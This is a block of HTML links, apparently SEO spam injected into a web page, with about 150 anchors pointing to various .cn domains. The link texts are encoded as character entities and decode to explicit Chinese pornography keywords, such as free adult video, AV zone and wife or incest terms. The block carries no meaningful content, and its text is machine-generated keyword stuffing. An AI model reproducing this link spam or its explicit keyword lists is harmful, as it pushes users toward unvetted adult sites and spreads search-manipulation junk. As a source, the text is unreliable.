<a href="http://htyou.com.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tssfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://98fx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://whalk.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://nenjue.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://linontop.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://uu888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x56FD;&#x4EA7;va.&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E00;</a>|
<a href="http://nt81.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://haoqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://stock586.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sxscsj.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://taopou.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://qcwhw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aooan.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jouoo.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://unicam.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://44753.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hylssws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ljshome.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bddlight.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://jhjbx.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sckmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjtjgm.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dianxu.com.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://itbmm.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://palao.com.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanlem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://booktang.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://componen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huershui.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://bogorl.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s8844.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qglab.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://mades.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://56cm.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x4E0D;&#x6536;&#x8D39;&#x897F;&#x6B27;&#x6BDB;&#x7247;</a>|
<a href="http://noubiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://muse57.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://qiefen.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingbb.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuangub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://andp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://drpz.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wydbj.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://warrl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://babomall.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://1hzb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dyspr.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://bejja.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hxymz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vieter.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzj123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://massjw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://17wu.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myzhe.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://rockg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://ulze.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://02869.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbjl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://125808.com.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://ablhy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://southbio.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eznl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://anbule.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://ajfe.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://zhaohuadian.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
